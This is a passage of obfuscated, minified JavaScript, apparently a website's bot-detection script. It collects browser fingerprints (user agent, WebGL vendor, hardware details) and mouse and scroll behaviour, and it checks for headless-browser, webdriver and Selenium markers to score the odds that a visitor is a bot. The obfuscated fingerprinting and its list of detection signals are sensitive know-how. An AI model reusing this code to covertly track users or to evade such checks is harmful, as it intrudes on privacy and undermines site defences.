_0x337e2a=_0x372f37;0x0!==_0x28701b[_0x337e2a(0xb07)+_0x337e2a(0x1ae)][_0x337e2a(0x93d)]&&(_0x28701b[_0x337e2a(0x886)+_0x337e2a(0x302)+_0x337e2a(0x13b9)][_0x28701b[_0x337e2a(0x8d8)+_0x337e2a(0x1235)]]=(_0x4b605d=>{const _0x17f3f1=_0x337e2a,_0x5a36b9=_0x4b605d[_0x17f3f1(0x93d)];return{'areMouseMovesMostlyStraightLined':_0x125be3(_0x4b605d),'areMouseMovesQuickAndJumpy':_0x39a730(_0x4b605d),'numOfMouseMoves':_0x5a36b9};})(_0x28701b[_0x337e2a(0xb07)+_0x337e2a(0x1ae)]),_0x28701b[_0x337e2a(0x8d8)+_0x337e2a(0x1235)]++,_0x28701b[_0x337e2a(0xb07)+_0x337e2a(0x1ae)]=[]);};let _0x97ef14;const _0x500624=_0x3721b3=>{const _0x15ab6b=_0x372f37,_0x2770cc=_0x3721b3[_0x15ab6b(0x947)];_0x28701b[_0x15ab6b(0xdac)+_0x15ab6b(0xcf7)]=_0x2770cc,_0x28701b[_0x15ab6b(0xc53)+'g']||(_0x28701b[_0x15ab6b(0xc53)+'g']=!0x0,_0x26273a()),_0x28701b[_0x15ab6b(0x499)+_0x15ab6b(0x404)][_0x15ab6b(0x10ae)]({'timeStamp':_0x2770cc,'scrollY':window[_0x15ab6b(0xf7d)]}),clearTimeout(_0x97ef14),_0x97ef14=setTimeout(()=>{const _0x425e85=_0x15ab6b;_0x28701b[_0x425e85(0xc8c)+_0x425e85(0x5de)+'s'][_0x28701b[_0x425e85(0x16e4)+_0x425e85(0x13cd)]]=(_0x2c88f4=>{const _0xf27960=_0x425e85,_0x4803af=_0x2c88f4[_0xf27960(0x93d)];return _0x4803af<=0x2?{'areShowingConsistentScrollPattern':null,'numOfScrolls':_0x4803af}:{'areShowingConsistentScrollPattern':_0x4e2d5d(_0x2c88f4),'numOfScrolls':_0x4803af};})(_0x28701b[_0x425e85(0x499)+_0x425e85(0x404)]),_0x28701b[_0x425e85(0x16e4)+_0x425e85(0x13cd)]++,_0x28701b[_0x425e85(0x499)+_0x425e85(0x404)]=[],_0x28701b[_0x425e85(0xc53)+'g']=!0x1;},0x96);},_0x548d41=_0x4e38e4=>{},_0x3f0410=_0x1fbf74=>{const _0x5420eb=_0x372f37,_0x3e3a4a=_0x1fbf74[_0x5420eb(0x947)];_0x28701b[_0x5420eb(0xc53)+'g']||_0x1fbf74[_0x5420eb(0xf27)]&&_0x5420eb(0x162e)===_0x1fbf74[_0x5420eb(0xf27)][_0x5420eb(0x6cf)]||(_0x14e39f(_0x3e3a4a),_0x28701b[_0x5420eb(0xf03)+_0x5420eb(0x2e5)]=_0x1fbf74[_0x5420eb(0x947)],_0x28701b[_0x5420eb(0xb07)+_0x5420eb(0x1ae)][_0x5420eb(0x10ae)]((_0x3ff0e9=>({'x':_0x3ff0e9['x'],'y':_0x3ff0e9['y'],'timeStamp':_0x3ff0e9[_0x5420eb(0x947)]}))(_0x1fbf74)));},_0x92f737=_0x1587c4=>{_0x26273a();},_0x753fb4=_0x484dca=>{},_0x389576=_0xa83747=>{},_0x30a56e=(_0xbf79e8,_0x5dabb2,_0x5ae6e1,_0x3c2867,{arrayStrict:_0x2f9330=!0x1}={})=>{const _0x59b05c=_0x372f37;_0x41984(_0x5ae6e1,_0x3c2867)&&_0xbf79e8[_0x59b05c(0x10ae)]({'key':_0x5dabb2,'main':_0x5ae6e1,'worker':_0x3c2867});},_0x41984=(_0x57601e,_0x3cb7de,_0x23353e)=>{const _0x35396b=_0x372f37;if(_0x57601e===_0x3cb7de)return!0x1;if(Number[_0x35396b(0xead)](_0x57601e)&&Number[_0x35396b(0xead)](_0x3cb7de))return!0x1;const _0x39f637=Array[_0x35396b(0x9df)](_0x57601e),_0x583706=Array[_0x35396b(0x9df)](_0x3cb7de);if(_0x39f637||_0x583706){if(!_0x39f637||!_0x583706)return!0x0;if(_0x57601e[_0x35396b(0x93d)]!==_0x3cb7de[_0x35396b(0x93d)])return!0x0;for(let _0x3c78c5=0x0;_0x3c78c5<_0x57601e[_0x35396b(0x93d)];_0x3c78c5++)if(_0x57601e[_0x3c78c5]!==_0x3cb7de[_0x3c78c5])return!0x0;return!0x1;}return!0x0;};async function _0x2e3e4e({workerTimeoutMs:_0x2503af=0x9c4}={}){const _0x156616=_0x372f37,_0x5a3f97=await((async()=>{const _0x373049=_0x14ab,{vendor:_0xa1980b,renderer:_0x4c3d9b}=((()=>{const _0x31b060=_0x14ab;try{const _0x1a7d62=document[_0x31b060(0xb0e)+_0x31b060(0x5a0)](_0x31b060(0x628)),_0x443b85=_0x1a7d62[_0x31b060(0x13f4)](_0x31b060(0xe53))||_0x1a7d62[_0x31b060(0x13f4)](_0x31b060(0xc89)+_0x31b060(0x15c9)),_0x41c3ce={};_0x41c3ce[_0x31b060(0x846)]=null,_0x41c3ce[_0x31b060(0x295)]=null;if(!_0x443b85)return _0x41c3ce;const _0x4d85d6=_0x443b85[_0x31b060(0x1514)+'on'](_0x31b060(0xdfc)+_0x31b060(0x15f6)+_0x31b060(0xf77));return{'vendor':_0x4d85d6?_0x443b85[_0x31b060(0x543)+'er'](_0x4d85d6[_0x31b060(0x15b6)+_0x31b060(0x7de)+'L']):_0x443b85[_0x31b060(0x543)+'er'](_0x443b85[_0x31b060(0x13f5)]),'renderer':_0x4d85d6?_0x443b85[_0x31b060(0x543)+'er'](_0x4d85d6[_0x31b060(0x12e6)+_0x31b060(0x3e9)+_0x31b060(0x11a2)]):_0x443b85[_0x31b060(0x543)+'er'](_0x443b85[_0x31b060(0x2b0)])};}catch{const _0x198760={};return _0x198760[_0x31b060(0x846)]=null,_0x198760[_0x31b060(0x295)]=null,_0x198760;}})());return{'userAgent':navigator[_0x373049(0xc31)],'languages':(navigator[_0x373049(0x3ac)]||[])[_0x373049(0x6a5)](),'platform':navigator[_0x373049(0x1645)]||navigator[_0x373049(0x16a4)+_0x373049(0x721)]?.[_0x373049(0x1645)]||'','hardwareConcurrency':navigator[_0x373049(0x1476)+_0x373049(0x1035)]??null,'webGLVendor':_0xa1980b,'webGLRenderer':_0x4c3d9b};})()),_0x29a3ac=await(async _0x5b471a=>{const _0x39f297=_0x14ab;if(_0x39f297(0x69d)==typeof Worker)return null;try{const _0x300107={};_0x300107[_0x39f297(0x355)]=_0x39f297(0x1421)+_0x39f297(0x4e2)+'pt';const _0x4abc75=URL[_0x39f297(0x162a)+_0x39f297(0x13f9)](new Blob([_0x39f297(0xa97)+_0x39f297(0x1099)+_0x39f297(0x1057)+_0x39f297(0x169e)+_0x39f297(0x744)+_0x39f297(0x10bb)+_0x39f297(0x150f)+_0x39f297(0x12f8)+_0x39f297(0x477)+_0x39f297(0x1444)+_0x39f297(0x16c8)+_0x39f297(0x14b4)+_0x39f297(0x9de)+_0x39f297(0x662)+_0x39f297(0xd50)+_0x39f297(0x12b1)+_0x39f297(0x14c1)+_0x39f297(0x173d)+_0x39f297(0x79c)+_0x39f297(0xdd8)+_0x39f297(0x1431)+_0x39f297(0x14a8)+_0x39f297(0x173d)+_0x39f297(0x3db)+_0x39f297(0xd2d)+_0x39f297(0x151f)+_0x39f297(0x16a4)+_0x39f297(0xefe)+_0x39f297(0x173d)+_0x39f297(0x479)+_0x39f297(0x1495)+_0x39f297(0x2a3)+_0x39f297(0x166f)+_0x39f297(0x1526)+_0x39f297(0x990)+_0x39f297(0x1516)+_0x39f297(0x6bb)+_0x39f297(0xa61)+_0x39f297(0xcf4)+_0x39f297(0x3bf)+_0x39f297(0x1604)+_0x39f297(0x151f)+_0x39f297(0x1476)+_0x39f297(0x237)+_0x39f297(0xa5a)+_0x39f297(0x801)+_0x39f297(0x956)+_0x39f297(0x14ac)+_0x39f297(0x1016)+_0x39f297(0x119f)+_0x39f297(0xd0f)+_0x39f297(0x49a)+_0x39f297(0x739)+_0x39f297(0x14ca)+_0x39f297(0xaa4)+_0x39f297(0xf91)+_0x39f297(0xd53)+_0x39f297(0x113c)+_0x39f297(0x860)+_0x39f297(0x1009)+_0x39f297(0x1707)+_0x39f297(0x25a)+_0x39f297(0x71a)+_0x39f297(0x127b)+_0x39f297(0x4dd)+_0x39f297(0x1611)+_0x39f297(0x1601)+_0x39f297(0x501)+_0x39f297(0x15d3)+_0x39f297(0x1601)+_0x39f297(0xf93)+_0x39f297(0x625)+_0x39f297(0xf22)+_0x39f297(0x172a)+_0x39f297(0xe0e)+_0x39f297(0x678)+_0x39f297(0xbca)+_0x39f297(0x1514)+_0x39f297(0x14a3)+_0x39f297(0x512)+_0x39f297(0xda5)+_0x39f297(0xf22)+_0x39f297(0x981)+_0x39f297(0xebd)+_0x39f297(0x1032)+_0x39f297(0x128c)+_0x39f297(0xf3d)+_0x39f297(0x13cf)+_0x39f297(0x4c3)+_0x39f297(0x386)+_0x39f297(0xd58)+_0x39f297(0x21e)+_0x39f297(0x2ff)+_0x39f297(0x1618)+_0x39f297(0x959)+_0x39f297(0x139e)+_0x39f297(0x1ad)+_0x39f297(0x1404)+_0x39f297(0x12e6)+_0x39f297(0x3e9)+(_0x39f297(0x407)+_0x39f297(0x543)+_0x39f297(0x4e6)+_0x39f297(0x106e)+_0x39f297(0x251)+_0x39f297(0x251)+_0x39f297(0xb6d)+_0x39f297(0x1729)+_0x39f297(0x1250)+_0x39f297(0xb87)+_0x39f297(0x208)+_0x39f297(0xadd))],_0x300107)),_0x37a5c1=new Worker(_0x4abc75);URL[_0x39f297(0x82f)+_0x39f297(0x13f9)](_0x4abc75);const _0x4f5e37=await new Promise(_0x1c5775=>{const _0x4187ef=_0x39f297,_0x2dead8=setTimeout(()=>{const _0xbbc1e9=_0x14ab;try{_0x37a5c1[_0xbbc1e9(0x965)]();}catch{}_0x1c5775(null);},_0x5b471a);_0x37a5c1[_0x4187ef(0x5fd)]=_0x4dcab9=>{const _0x46c35c=_0x4187ef;clearTimeout(_0x2dead8);try{_0x37a5c1[_0x46c35c(0x965)]();}catch{}_0x1c5775(_0x4dcab9[_0x46c35c(0x11c3)]||null);},_0x37a5c1[_0x4187ef(0x9a2)]=()=>{const _0x51ff11=_0x4187ef;clearTimeout(_0x2dead8);try{_0x37a5c1[_0x51ff11(0x965)]();}catch{}_0x1c5775(null);},_0x37a5c1[_0x4187ef(0x10ac)+'e']('go');});return _0x4f5e37;}catch{return null;}})(_0x2503af),_0x1821ab=[],_0x3ede78={};return _0x3ede78[_0x156616(0x38d)+'t']=!0x0,(_0x30a56e(_0x1821ab,_0x156616(0xc31),_0x5a3f97[_0x156616(0xc31)],_0x29a3ac?.[_0x156616(0xc31)]),_0x30a56e(_0x1821ab,_0x156616(0x3ac),_0x5a3f97[_0x156616(0x3ac)],_0x29a3ac?.[_0x156616(0x3ac)],_0x3ede78),_0x30a56e(_0x1821ab,_0x156616(0x1645),_0x5a3f97[_0x156616(0x1645)],_0x29a3ac?.[_0x156616(0x1645)]),_0x30a56e(_0x1821ab,_0x156616(0x1476)+_0x156616(0x1035),_0x5a3f97[_0x156616(0x1476)+_0x156616(0x1035)],_0x29a3ac?.[_0x156616(0x1476)+_0x156616(0x1035)]),_0x30a56e(_0x1821ab,_0x156616(0x42e)+'r',_0x5a3f97[_0x156616(0x42e)+'r'],_0x29a3ac?.[_0x156616(0x42e)+'r']),_0x30a56e(_0x1821ab,_0x156616(0x1366)+_0x156616(0x10cd),_0x5a3f97[_0x156616(0x1366)+_0x156616(0x10cd)],_0x29a3ac?.[_0x156616(0x1366)+_0x156616(0x10cd)]),{'hasInconsistentWorkerValues':Boolean(_0x29a3ac)&&_0x1821ab[_0x156616(0x93d)]>0x0,'details':{'main':_0x5a3f97,'worker':_0x29a3ac,'diffs':_0x1821ab}});}let _0x3f2dad=null;const _0x3adcf3={};_0x3adcf3[_0x372f37(0x1307)]=_0x372f37(0x112d)+_0x372f37(0x11d5);const _0x3ee206=[{'key':_0x372f37(0x165d)+_0x372f37(0x1ff)+_0x372f37(0x118d),'description':_0x372f37(0x58b)+_0x372f37(0x4dc)+'s\x27','certainty':0.99,'collect':()=>/headless/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])},{'key':_0x372f37(0x14c0)+_0x372f37(0x97b),'description':_0x372f37(0x14c7)+_0x372f37(0x894)+_0x372f37(0x9cd),'certainty':0.9,'collect':()=>!!navigator[_0x372f37(0x1562)]},{'key':_0x372f37(0x4ff)+_0x372f37(0x1425),'description':_0x372f37(0xe96)+_0x372f37(0x33a)+_0x372f37(0x2e0)+_0x372f37(0xf1a),'certainty':0.9,'collect':()=>((()=>{const _0x138b60=_0x372f37;if(null!==_0x3f2dad)return _0x3f2dad;let _0x437208=!0x1;_0x3f2dad=_0x437208;let _0x1bc8cf=new Error();const _0x2b34ef={};return _0x2b34ef[_0x138b60(0xa83)]=function(){_0x437208=!0x0;},(Object[_0x138b60(0xff9)+_0x138b60(0x354)](_0x1bc8cf,_0x138b60(0xabe),_0x2b34ef),console[_0x138b60(0x695)](_0x1bc8cf),_0x3f2dad=_0x437208,_0x437208);})())},{'key':_0x372f37(0x1507)+_0x372f37(0xa65)+_0x372f37(0xa3f),'description':_0x372f37(0x1438)+_0x372f37(0x2cf)+_0x372f37(0x2dd),'certainty':0.8,'collect':()=>{const _0x4c86a4=_0x372f37,_0x459ab8=((()=>{const _0x1d9f3c=_0x14ab,_0x2dfcf6=[_0x1d9f3c(0x1564)+_0x1d9f3c(0x681)+_0x1d9f3c(0x1709),_0x1d9f3c(0x1564)+_0x1d9f3c(0x681)+_0x1d9f3c(0xd7f)+'ll'],_0x4aa68c=[];for(const _0x1dc16b of _0x2dfcf6)(Object[_0x1d9f3c(0x1621)][_0x1d9f3c(0x136b)+_0x1d9f3c(0x354)][_0x1d9f3c(0xbe2)](window,_0x1dc16b)||_0x1dc16b in window)&&_0x4aa68c[_0x1d9f3c(0x10ae)](_0x1dc16b);if(_0x4aa68c[_0x1d9f3c(0x93d)]){const _0x57c4f1=Object[_0x1d9f3c(0x837)+'s'](_0x4aa68c[_0x1d9f3c(0xe4b)](_0x3ff242=>[_0x3ff242,Object[_0x1d9f3c(0x3d0)+_0x1d9f3c(0xd75)+_0x1d9f3c(0xf95)](window,_0x3ff242)])),_0x896041={};return _0x896041[_0x1d9f3c(0xf1a)]=!0x0,_0x896041[_0x1d9f3c(0x872)]=_0x4aa68c,_0x896041[_0x1d9f3c(0x4a1)+'s']=_0x57c4f1,_0x896041;}const _0xf7a4bd={};return _0xf7a4bd[_0x1d9f3c(0xf1a)]=!0x1,_0xf7a4bd;})());return!!_0x459ab8?.[_0x4c86a4(0xf1a)];}},{'key':_0x372f37(0x16ce)+'C','description':_0x372f37(0x8a1)+_0x372f37(0xbcf)+_0x372f37(0xfec),'certainty':0.9,'collect':()=>!!((()=>{const _0x1cb3eb=_0x372f37;try{const _0x132f98=[];for(const _0x3902c2 in window)Object[_0x1cb3eb(0x1621)][_0x1cb3eb(0x136b)+_0x1cb3eb(0x354)][_0x1cb3eb(0xbe2)](window,_0x3902c2)&&_0x1cb3eb(0x1370)==typeof _0x3902c2&&/cdc_[a-z0-9]/i[_0x1cb3eb(0x4f0)](_0x3902c2)&&_0x132f98[_0x1cb3eb(0x10ae)](_0x3902c2);if(_0x132f98[_0x1cb3eb(0x93d)])return _0x132f98;}catch(_0x3ee581){}return!0x1;})())},{'key':_0x372f37(0x859)+_0x372f37(0x1077),'description':_0x372f37(0x140f)+_0x372f37(0x6df)+_0x372f37(0xefa)+_0x372f37(0x11f3)+'h','certainty':0.6,'collect':()=>((()=>{const _0x1d5429=_0x372f37,_0x2cc259=!!navigator[_0x1d5429(0x9c5)],_0x367779=/firefox/i[_0x1d5429(0x4f0)](navigator[_0x1d5429(0xc31)]),_0x552186=''===navigator[_0x1d5429(0x846)];return!(_0x2cc259===_0x367779&&_0x2cc259===_0x552186);})())},{'key':_0x372f37(0xd78)+_0x372f37(0x46b),'description':_0x372f37(0xb0c)+_0x372f37(0x7f0)+_0x372f37(0x77c)+_0x372f37(0x12c9)+'es','certainty':0.5,'collect':async()=>(await _0x2e3e4e())[_0x372f37(0xec7)+_0x372f37(0x3fc)+_0x372f37(0xa38)]},{'key':_0x372f37(0x16c5)+_0x372f37(0x9f6),'description':_0x372f37(0x14bf)+_0x372f37(0x1166)+_0x372f37(0x3f9)+_0x372f37(0x1425),'certainty':0.5,'collect':async()=>!!await((async()=>{const _0x23332c=_0x372f37,_0x19947a=new Set([_0x23332c(0x814)+_0x23332c(0xabf),_0x23332c(0x14cb),_0x23332c(0x110b),_0x23332c(0x92f)+_0x23332c(0x12f3),_0x23332c(0x7fd),_0x23332c(0xae9)]);if(_0x1e1492||_0x41ac12||_0x411e20||_0x6d2d13||_0x5d51c7)return!0x1;try{const _0x359842=navigator[_0x23332c(0x16a4)+_0x23332c(0x721)];if(!_0x359842)return!0x1;const {fullVersionList:_0x3331f2=[]}=await _0x359842[_0x23332c(0x11dc)+_0x23332c(0x5d9)]([_0x23332c(0xd41)+_0x23332c(0xdd6)]),_0x20f6c4=_0x3331f2[_0x23332c(0xe4b)](_0x39e903=>_0x39e903[_0x23332c(0xb48)]);if(0x0===_0x20f6c4[_0x23332c(0x93d)])return!0x1;if(_0x20f6c4[_0x23332c(0xe1b)](_0x2fd604=>_0x19947a[_0x23332c(0xd69)](_0x2fd604)))return!0x1;if(_0x20f6c4[_0x23332c(0x84c)](_0x23332c(0x5a4))&&!_0x20f6c4[_0x23332c(0x84c)](_0x23332c(0xe01)+_0x23332c(0x118a)))return!0x0;}catch(_0x50e4da){}return!0x1;})())},{'key':_0x372f37(0x11e5)+_0x372f37(0xcb3),'description':_0x372f37(0xcc4)+_0x372f37(0xdce)+'rt','certainty':0.6,'collect':()=>!window[_0x372f37(0x92e)+_0x372f37(0x5dd)]},{'key':_0x372f37(0xf1c)+_0x372f37(0x677),'description':_0x372f37(0x568)+_0x372f37(0x8e9),'certainty':0.6,'collect':()=>((()=>{const _0x4c2d32=_0x372f37;try{const _0x11a7ee=document[_0x4c2d32(0xb0e)+_0x4c2d32(0x5a0)](_0x4c2d32(0x149c));_0x11a7ee[_0x4c2d32(0x54e)][_0x4c2d32(0xc25)]=_0x4c2d32(0xa51)+_0x4c2d32(0x26c)+_0x4c2d32(0x1691)+_0x4c2d32(0x15f3),document[_0x4c2d32(0x707)][_0x4c2d32(0x664)+'d'](_0x11a7ee);const _0x142091=getComputedStyle(_0x11a7ee),_0x5c5066=_0x4c2d32(0x1025)===_0x142091[_0x4c2d32(0xd76)],_0x3227dc=_0x142091[_0x4c2d32(0x852)+'o'];if(document[_0x4c2d32(0x707)][_0x4c2d32(0x379)+'d'](_0x11a7ee),!_0x5c5066||!_0x3227dc)return{'detected':!0x0,'detection':_0x4c2d32(0x497)+'y','score':0.5,'data':{'display':_0x142091[_0x4c2d32(0xd76)],'aspectRatio':_0x3227dc}};}catch(_0x3e07f2){const _0x2ba5ec={};_0x2ba5ec[_0x4c2d32(0xa19)]=_0x3e07f2[_0x4c2d32(0xa19)];const _0x2a1a25={};return _0x2a1a25[_0x4c2d32(0xf1a)]=!0x0,_0x2a1a25[_0x4c2d32(0x2bb)]=_0x4c2d32(0x13ef),_0x2a1a25[_0x4c2d32(0xcf9)]=0.5,_0x2a1a25[_0x4c2d32(0x11c3)]=_0x2ba5ec,_0x2a1a25;}return!0x1;})())},{'key':_0x372f37(0x1275)+_0x372f37(0x1172)+_0x372f37(0x8be),'description':_0x372f37(0x1172)+_0x372f37(0x1497)+_0x372f37(0x13fd)+_0x372f37(0xefc)+_0x372f37(0x4e3),'certainty':0.6,'collect':async()=>!!await((async()=>navigator[_0x372f37(0x143e)+'s'][_0x372f37(0x1293)](_0x3adcf3)[_0x372f37(0x121d)](_0x33d88c=>_0x372f37(0x36b)===Notification[_0x372f37(0x143e)]&&_0x372f37(0x51a)===_0x33d88c[_0x372f37(0xff7)])[_0x372f37(0xf06)](()=>!0x1))())}],_0x597606=[{'key':_0x372f37(0x1628)+'ut','description':_0x372f37(0x3f8)+_0x372f37(0xc97)+_0x372f37(0x528),'certainty':0.3,'collect':()=>{const {mouseMoveScore:_0x19d887,scrollSuspiciousScore:_0x23874e}=((()=>{const _0x1d3f63=_0x14ab,_0x29b941=(function(){const _0x11d48f=_0x14ab;let _0xc819cd=0x0,_0x3bd7fc=0x0;for(let _0x2c082b=0x0;_0x2c082b<_0x28701b[_0x11d48f(0x886)+_0x11d48f(0x302)+_0x11d48f(0x13b9)][_0x11d48f(0x93d)];_0x2c082b++){const _0x4f46e3=_0x28701b[_0x11d48f(0x886)+_0x11d48f(0x302)+_0x11d48f(0x13b9)][_0x2c082b];if(!_0x4f46e3)continue;const _0x3c3d26=0.5*(_0x4f46e3[_0x11d48f(0x9eb)+_0x11d48f(0xe00)+_0x11d48f(0x6b8)+'ed']?0x1:0x0)+0.5*(_0x4f46e3[_0x11d48f(0x9eb)+_0x11d48f(0x1353)+_0x11d48f(0x104d)]?0x1:0x0),_0x1aa24c=_0x4f46e3[_0x11d48f(0x608)+_0x11d48f(0xbf9)];_0xc819cd+=_0x3c3d26*_0x1aa24c,_0x3bd7fc+=_0x1aa24c;}return _0x3bd7fc>0x0?_0xc819cd/_0x3bd7fc:0x0;}()),_0x29bd44=(function(){const _0xa47e45=_0x14ab;let _0x13e2f4=0x0,_0x479ac7=0x0,_0x19b765=0x0,_0x264033=0x0,_0x453b72=0x0,_0x3f3f2f=0x0;for(let _0x143de5=0x0;_0x143de5<_0x28701b[_0xa47e45(0xc8c)+_0xa47e45(0x5de)+'s'][_0xa47e45(0x93d)];_0x143de5++){const _0x3258db=_0x28701b[_0xa47e45(0xc8c)+_0xa47e45(0x5de)+'s'][_0x143de5];if(!_0x3258db)continue;const {areShowingConsistentScrollPattern:_0x5bb4db,numOfScrolls:_0x412b50}=_0x3258db;if(!_0x5bb4db||!_0x412b50)continue;const {timeCV:_0xffe433,distanceCV:_0x2467b8,speedCV:_0x4413e0,isBot:_0xed2c37}=_0x5bb4db;_0x13e2f4+=_0x412b50,_0xed2c37&&(_0x479ac7+=_0x412b50),Number[_0xa47e45(0x28a)](_0xffe433)&&(_0x19b765+=_0xffe433,_0x3f3f2f++),Number[_0xa47e45(0x28a)](_0x2467b8)&&(_0x264033+=_0x2467b8),Number[_0xa47e45(0x28a)](_0x4413e0)&&(_0x453b72+=_0x4413e0);}const _0x8b382d={};return _0x8b382d[_0xa47e45(0x23c)+'ls']=_0x13e2f4,_0x8b382d[_0xa47e45(0x425)]=_0x3f3f2f>0x0?_0x19b765/_0x3f3f2f:null,_0x8b382d[_0xa47e45(0x16bb)+_0xa47e45(0xc0d)]=_0x3f3f2f>0x0?_0x264033/_0x3f3f2f:null,_0x8b382d[_0xa47e45(0x1619)]=_0x3f3f2f>0x0?_0x453b72/_0x3f3f2f:null,_0x8b382d[_0xa47e45(0x1397)+_0xa47e45(0x163b)+'e']=_0x13e2f4>0x0?_0x479ac7/_0x13e2f4:0x0,_0x8b382d;}());return{'mouseMoveScore':Number(_0x29b941[_0x1d3f63(0xc0a)](0x2)),'scrollSuspiciousScore':Number(_0x29bd44[_0x1d3f63(0x1397)+_0x1d3f63(0x163b)+'e'][_0x1d3f63(0xc0a)](0x2))};})());return _0x19d887>0.5&&_0x23874e>0.5;}}],_0x2a1ab6=[..._0x3ee206[_0x372f37(0xe4b)](_0x26613d=>(_0x26613d[_0x372f37(0xa11)+'e']=!0x0,_0x26613d)),..._0x597606];_0x2a1ab6[_0x372f37(0x1655)]((_0x523af5,_0x9e61a8)=>(_0x523af5[_0x9e61a8[_0x372f37(0xd21)]]=_0x9e61a8,_0x523af5),{});const _0x31c661={},_0x3803c8={};_0x3803c8[_0x372f37(0x12cb)]=!0x0;const _0x3648ca={};_0x3648ca[_0x372f37(0x12cb)]=!0x0;const _0x2df1ce={};_0x2df1ce[_0x372f37(0x12cb)]=!0x0;const _0xd9cc45={};_0xd9cc45[_0x372f37(0x12cb)]=!0x0;const _0x829cd6={};_0x829cd6[_0x372f37(0x12cb)]=!0x0;const _0x2369bd={};_0x2369bd[_0x372f37(0x12cb)]=!0x0;var _0x15c541=()=>(document[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0xc93),_0x548d41,_0x3803c8),document[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0xdfd),_0x500624,_0x3648ca),void(_0x37dc07?window[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0x1693),_0x389576,_0x2df1ce):(document[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0x135a),_0x3f0410,_0xd9cc45),document[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0x7ae),_0x92f737,_0x829cd6),window[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0x1134),_0x753fb4,_0x2369bd),_0x14863a=setInterval(()=>{const _0x222e06=_0x372f37,_0x26b18a=performance[_0x222e06(0xa34)]();_0x14e39f(_0x26b18a);},0x3e8)))),_0x462ade=async()=>{const _0x4f881f=_0x372f37,_0x1209a1={},_0x469884={},_0x246ade=[];for(const _0xfd8f62 of _0x2a1ab6){const {key:_0x5621a7,collect:_0x5ef104,certainty:_0x22d60c}=_0xfd8f62;let _0x322aa4;_0xfd8f62[_0x4f881f(0xa11)+'e']?_0x5621a7 in _0x31c661?_0x322aa4=_0x31c661[_0x5621a7]:(_0x322aa4=await _0x5ef104(),_0x31c661[_0x5621a7]=_0x322aa4):_0x322aa4=await _0x5ef104(),_0x1209a1[_0x5621a7]=_0x322aa4;let _0x816dd=0x0;_0x4f881f(0x595)==typeof _0x322aa4?_0x816dd=_0x322aa4?_0x22d60c:0x0:_0x4f881f(0xe5e)==typeof _0x322aa4&&(_0x816dd=_0x322aa4*_0x22d60c),_0x469884[_0x5621a7]=_0x816dd,_0x816dd>0x0&&_0x246ade[_0x4f881f(0x10ae)](_0x816dd);}let _0x5f5ac5=_0x246ade[_0x4f881f(0x93d)]>0x0?(_0x5d5291=>0x1-_0x5d5291[_0x4f881f(0x1655)]((_0x4bc416,_0x5ddbec)=>_0x4bc416*(0x1-_0x5ddbec),0x1))(_0x246ade):0x0;return _0x5f5ac5=Number(_0x5f5ac5[_0x4f881f(0xc0a)](0x2)),0x0===_0x5f5ac5&&(_0x5f5ac5=0.01),{'probability':_0x5f5ac5,'raw':_0x1209a1,'perSignal':_0x469884};};const _0x366b06=_0x372f37(0x12e2)+_0x372f37(0x31c)+_0x372f37(0x169d),_0x52ed7c=_0x372f37(0xd4e)+_0x372f37(0xb51),_0x403b13=_0x372f37(0x15d4)+_0x372f37(0xaed),_0x2d12f7=((()=>{const _0x400b6c=_0x372f37;let _0x21a4ca=document[_0x400b6c(0x96a)+_0x400b6c(0x504)];return _0x21a4ca||(_0x21a4ca=document[_0x400b6c(0x1244)+_0x400b6c(0x1590)](_0x400b6c(0x15b9))),_0x21a4ca||(_0x21a4ca=document[_0x400b6c(0x1244)+_0x400b6c(0x1590)](_0x400b6c(0x31e))),_0x21a4ca;})());let _0x55b51a=null;const _0x2c05f8={};_0x2c05f8[_0x372f37(0x7a1)]=!0x1,_0x2c05f8[_0x372f37(0x1305)]=!0x1,_0x2c05f8[_0x372f37(0x11a0)]=!0x1,_0x2c05f8[_0x372f37(0x69e)+'al']=!0x1,_0x2c05f8[_0x372f37(0xba7)+'r']=!0x1;class _0xb6ac8a{#ve;#we=_0x2c05f8;#Te;#b;#Ae=new Set();#ke=new Set();#i;#Ee=!0x1;#Ce=!0x1;#Se;#f=_0x372f37(0xf87)+_0x372f37(0x49f);#T=_0x372f37(0x7d3);#o=null;#xe=_0x372f37(0x15b9);#Ie;#Re=!0x1;[_0x372f37(0xddb)+'op']=!0x1;#C;#Ne=!0x1;#Le={};#Oe;constructor(_0xa0d175={}){const _0x13d3aa=_0x372f37;if(_0x55b51a)return _0x55b51a;_0x55b51a=this;let _0xdf1202=_0x13d3aa(0x15b9);if(_0xa0d175[_0x13d3aa(0x12c2)]&&(this.#Le=_0xa0d175[_0x13d3aa(0x12c2)],_0xdf1202=_0x13d3aa(0x85e)),this.#i=new _0x4543a1(_0xdf1202),this.#Se=(_0x1e0ed2=>{const _0x50737b=_0x13d3aa,_0x486e81={};_0x486e81[_0x50737b(0xc85)]=[],_0x486e81[_0x50737b(0x95f)]=[],_0x486e81[_0x50737b(0x1693)]=[];const _0x1c26f0={};_0x1c26f0[_0x50737b(0xc85)]=[],_0x1c26f0[_0x50737b(0xdfd)]=[],_0x1c26f0[_0x50737b(0x95f)]=[],_0x1c26f0[_0x50737b(0x1693)]=[];const _0x3bc2d6=_0x486e81,_0x37d762=_0x1c26f0,_0x32e27d=_0x472910=>{const _0x55c632=_0x50737b,_0x5d7e88=_0x472910[_0x55c632(0x9ef)+_0x55c632(0xa83)]===window?_0x55c632(0x1396):_0x55c632(0x833);_0x1e0ed2[_0x55c632(0x171b)](_0x5d7e88+(_0x55c632(0x11b4)+_0x55c632(0x158c)+_0x55c632(0x6ae))),_0x3bc2d6[_0x55c632(0xc85)][_0x55c632(0x637)](_0x3aa1b3=>{const _0x569fc3=_0x55c632;_0x1e0ed2[_0x569fc3(0x171b)](_0x5d7e88+(_0x569fc3(0x11b4)+_0x569fc3(0x158c)+_0x569fc3(0x47a)+_0x569fc3(0x86a)+'r')),_0x3aa1b3[_0x569fc3(0x13e3)](_0x472910);});},_0x220daa=_0x37fc29=>{const 